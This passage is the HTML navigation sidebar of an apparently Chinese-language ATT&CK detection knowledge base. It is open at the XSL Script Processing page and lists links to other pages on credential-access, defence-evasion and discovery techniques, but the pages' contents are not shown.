    T1140-win-去混淆/解码文件或信息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1202-win-%E9%97%B4%E6%8E%A5%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C-%E5%9F%BA%E4%BA%8EExplorer.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1202-win-间接命令执行-基于Explorer.exe执行payload(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1202-win-%E9%97%B4%E6%8E%A5%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C-%E5%9F%BA%E4%BA%8EForfiles%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1202-win-间接命令执行-基于Forfiles执行payload(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1202-win-%E9%97%B4%E6%8E%A5%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C-%E5%9F%BA%E4%BA%8EPcalua%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1202-win-间接命令执行-基于Pcalua执行payload(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1216-001-win-%E7%AD%BE%E5%90%8D%E8%84%9A%E6%9C%AC%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-PubPrn/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1216-001-win-签名脚本代理执行-PubPrn
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1216-win-%E7%AD%BE%E5%90%8D%E8%84%9A%E6%9C%AC%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1216-win-签名脚本代理执行
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1218-001-win-%E7%AD%BE%E5%90%8D%E7%9A%84%E4%BA%8C%E8%BF%9B%E5%88%B6%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-%E7%BC%96%E8%AF%91HTML%E6%96%87%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-001-win-编译HTML文件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1218-002-win-%E7%AD%BE%E5%90%8D%E7%9A%84%E4%BA%8C%E8%BF%9B%E5%88%B6%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-Control.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-002-win-签名的二进制代理执行：控制面板
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1218-007-win-%E7%AD%BE%E5%90%8D%E7%9A%84%E4%BA%8C%E8%BF%9B%E5%88%B6%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-Msiexec/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-002-win-签名的二进制代理执行：控制面板
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    T1220-win-XSL Script Processing
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    T1220-win-XSL Script Processing
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attck" class="md-nav__link">
    来自ATT&amp;CK的描述
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    测试案例
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    检测日志
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    测试复现
  </a>
  
    <nav class="md-nav" aria-label="测试复现">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-msxsl-bypass-using-local-files" class="md-nav__link">
    测试1 MSXSL BYPASS USING LOCAL FILES
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2" class="md-nav__link">
    测试2
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    日志留痕
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    检测规则/思路
  </a>
  
    <nav class="md-nav" aria-label="检测规则/思路">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#sigma" class="md-nav__link">
    sigma规则
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    建议
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    参考推荐
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1221-win-%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1221-win-模板注入
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1222-001-win-fltmc%E5%8D%B8%E8%BD%BD%E7%AD%9B%E9%80%89%E5%99%A8%E9%A9%B1%E5%8A%A8%E7%A8%8B%E5%BA%8F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1222-001-win-fltmc卸载筛选器驱动程序
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1222-001-win-%E6%96%87%E4%BB%B6%E6%9D%83%E9%99%90%E4%BF%AE%E6%94%B9/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1222-001-win-文件权限修改
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1222-002-linux-%E6%96%87%E4%BB%B6%E6%9D%83%E9%99%90%E4%BF%AE%E6%94%B9/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1222-002-linux-文件权限修改
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1562-001-win-%E5%81%9C%E6%AD%A2sysmon%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-001-windows-绕过sysmon
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1562-001-win-%E5%81%9C%E6%AD%A2windows%E9%98%B2%E5%BE%A1%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-001-windows-停止Windows防御服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1562-001-win-%E5%8D%B8%E8%BD%BD%E5%AE%89%E5%85%A8%E5%B7%A5%E5%85%B7%E4%BD%BF%E7%94%A8%E7%9A%84%E9%A9%B1%E5%8A%A8%E7%A8%8B%E5%BA%8F-fltMC.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-001-win-卸载安全工具使用的驱动程序-fltMC.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1562-003-linux-Histcontrol/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-003-linux-Histcontrol
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1562-006-win-%E5%81%9C%E6%AD%A2%E6%97%A5%E5%BF%97%E9%87%87%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-006-windows-停止日志采集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1564-001-linux-%E9%9A%90%E8%97%8F%E6%96%87%E4%BB%B6%E5%92%8C%E7%9B%AE%E5%BD%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1564-001-linux-隐藏文件和目录
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1564-001-win-%E5%8F%91%E7%8E%B0%E6%94%BB%E5%87%BB%E8%80%85%E5%9C%A8%E5%9B%9E%E6%94%B6%E7%AB%99%E4%B8%AD%E9%9A%90%E8%97%8F%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1564-001-win-发现攻击者在回收站中隐藏恶意软件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1564-001-win-%E9%9A%90%E8%97%8F%E7%9A%84%E6%96%87%E4%BB%B6%E5%92%8C%E7%9B%AE%E5%BD%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1564-001-win-隐藏的文件和目录
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1564-003-win-%E9%9A%90%E8%97%8F%E7%AA%97%E5%8F%A3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1564-003-windwos-隐藏窗口
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_10" >
        
          <label class="md-nav__link" for="__nav_4_10" id="__nav_4_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x8 凭证获取
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_10">
            <span class="md-nav__icon md-icon"></span>
            2x8 凭证获取
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-002-win-SAM-reg%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-002--windows-基于SAM-reg凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-ntds%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-windows-基于NTDS凭证转储2
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-vssown.vbs%E8%8E%B7%E5%8F%96NTDS.dit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-win-使用vssown.vbs获得NTDS.dit文件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-%E4%BD%BF%E7%94%A8ntdsutil%E8%8E%B7%E5%BE%97NTDS.dit%E6%96%87%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-win-使用ntdsutil获得NTDS.dit文件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-%E5%9F%BA%E4%BA%8ENTDS%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%961/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-windows-基于NTDS凭证获取1
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-%E5%9F%BA%E4%BA%8E%E5%BA%94%E7%94%A8%E6%97%A5%E5%BF%97%E6%A3%80%E6%B5%8BNtdsutil%E8%8E%B7%E5%8F%96%E5%87%AD%E8%AF%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-win-基于应用日志检测Ntdsutil获取凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-004-win-LSA-mimikatz%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-004-windows-基于LSA凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-005-win-DCC2-mimikatz%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-005-win-DCC2-mimikatz凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-006-win-DCsysnc-%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-006-windows-基于DCsync凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-win-Procdump%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-windows-Procdump明文凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-win-vaultcmd%E8%8E%B7%E5%8F%96%E7%B3%BB%E7%BB%9F%E5%87%AD%E8%AF%81%E5%9F%BA%E6%9C%AC%E4%BF%A1%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-win-vaultcmd获取系统凭据基本信息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-win-%E4%BD%BF%E7%94%A8Windows%E4%BB%BB%E5%8A%A1%E7%AE%A1%E7%90%86%E5%99%A8%E8%BD%AC%E5%82%A8Lsass.exe%E5%86%85%E5%AD%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-win-使用Windows任务管理器转储Lsass.exe内存
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-win-%E4%BD%BF%E7%94%A8comsvc%E2%80%8B%E2%80%8Bs.dll%E8%BD%AC%E5%82%A8Lsass.exe%E5%86%85%E5%AD%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-win-使用comsvcs.dll转储Lsass.exe内存
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1040-linux-%E7%BD%91%E7%BB%9C%E5%97%85%E6%8E%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1040-linux-网络嗅探
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1098-win-%E4%B8%87%E8%83%BD%E5%AF%86%E7%A0%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-win-万能密码
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1098-win-%E8%B4%A6%E6%88%B7%E6%93%8D%E4%BD%9C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-win-账户操作
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1110-003-linux-ssh%E7%88%86%E7%A0%B4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1110-003-linux-ssh爆破
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1110-003-win-%E5%AF%86%E7%A0%81%E5%96%B7%E5%B0%84/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1110-003-windows-密码喷射
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1110-%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1110-暴力破解
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-001-linux-%E6%96%87%E4%BB%B6%E4%B8%AD%E7%9A%84%E5%87%AD%E6%8D%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-001-linux-文件中的凭据
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-001-win-%E6%96%87%E4%BB%B6%E4%B8%AD%E7%9A%84%E5%87%AD%E8%AF%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-001-win-文件中的凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-002-win-%E6%B3%A8%E5%86%8C%E8%A1%A8%E4%B8%AD%E7%9A%84%E5%87%AD%E8%AF%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-002-win-注册表中的凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-003-linux-Bash%E5%8E%86%E5%8F%B2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-003-linux-Bash历史记录
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-004-linux-%E7%A7%81%E9%92%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-004-linux-私钥
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-006-win-GPP-%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-006-windows-基于GPP凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1555-003-win-%E6%9D%A5%E8%87%AAweb%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9A%84%E5%87%AD%E8%AF%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1555-003-windows-来自web浏览器的凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1555-005-win-cmdkey%E8%8E%B7%E5%8F%96%E5%87%AD%E6%8D%AE%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1555-005-win-cmdkey获取凭据(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1555-005-win-%E5%B8%B8%E8%A7%81%E5%87%AD%E6%8D%AE%E5%AD%98%E6%94%BE%E4%BD%8D%E7%BD%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1555-005-win-常见凭据存放位置
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1558-003-win-SPN-%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1558-003-windows-基于SPN凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1558-003-win-kerberosing/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1558-003-win-kerberosing
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_11" >
        
          <label class="md-nav__link" for="__nav_4_11" id="__nav_4_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x9 发现
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_11">
            <span class="md-nav__icon md-icon"></span>
            2x9 发现
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1007-win-%E7%B3%BB%E7%BB%9F%E6%9C%8D%E5%8A%A1%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1007-系统服务发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1010-win-%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E7%AA%97%E5%8F%A3%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1010-win-应用程序窗口发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1012-win-%E6%9F%A5%E8%AF%A2%E6%B3%A8%E5%86%8C%E8%A1%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1012-win-查询注册表
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1016-win-%E7%B3%BB%E7%BB%9F%E7%BD%91%E7%BB%9C%E9%85%8D%E7%BD%AE%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1016-win-系统网络配置发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1018-win-%E6%A3%80%E6%B5%8Bnbtscan%E6%B4%BB%E5%8A%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1018-win-检测nbtscan活动
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1018-win-%E8%BF%9C%E7%A8%8B%E7%B3%BB%E7%BB%9F%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1018-win-远程系统发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1033-win-%E7%B3%BB%E7%BB%9F%E6%89%80%E6%9C%89%E8%80%85%E5%8F%8A%E7%94%A8%E6%88%B7%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1033-系统所有者/用户发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1040-linux-%E7%BD%91%E7%BB%9C%E5%97%85%E6%8E%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1040-linux-网络嗅探
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1040-win-%E4%BD%BF%E7%94%A8netsh%E8%BF%9B%E8%A1%8C%E7%BD%91%E7%BB%9C%E5%97%85%E6%8E%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1040-win-使用netsh进行网络嗅探
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1049-win-bloodhound%E4%BD%BF%E7%94%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1049/1069-bloodhound使用
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1049-win-%E7%B3%BB%E7%BB%9F%E7%BD%91%E7%BB%9C%E8%BF%9E%E6%8E%A5%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1049-系统网络连接发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1057-win-%E8%BF%9B%E7%A8%8B%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1057-win-进程发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1069-001-win-%E6%9C%AC%E5%9C%B0%E7%89%B9%E6%9D%83%E7%BB%84%E7%94%A8%E6%88%B7%E6%9E%9A%E4%B8%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1069-001-win-AD特权组/用户枚举
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1069-002-win-AD%E7%89%B9%E6%9D%83%E7%BB%84%E7%94%A8%E6%88%B7%E6%9E%9A%E4%B8%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1069-002-AD特权组/用户枚举
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1082-win-%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1082-win-系统信息发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1083-win-%E6%96%87%E4%BB%B6%E5%92%8C%E7%9B%AE%E5%BD%95%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1083-win-文件和目录发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1087-001-linux-%E6%9C%AC%E5%9C%B0%E8%B4%A6%E6%88%B7%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1087-001-linux-本地账户发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1114-001-win-%E6%9C%AC%E5%9C%B0%E7%94%B5%E5%AD%90%E9%82%AE%E4%BB%B6%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
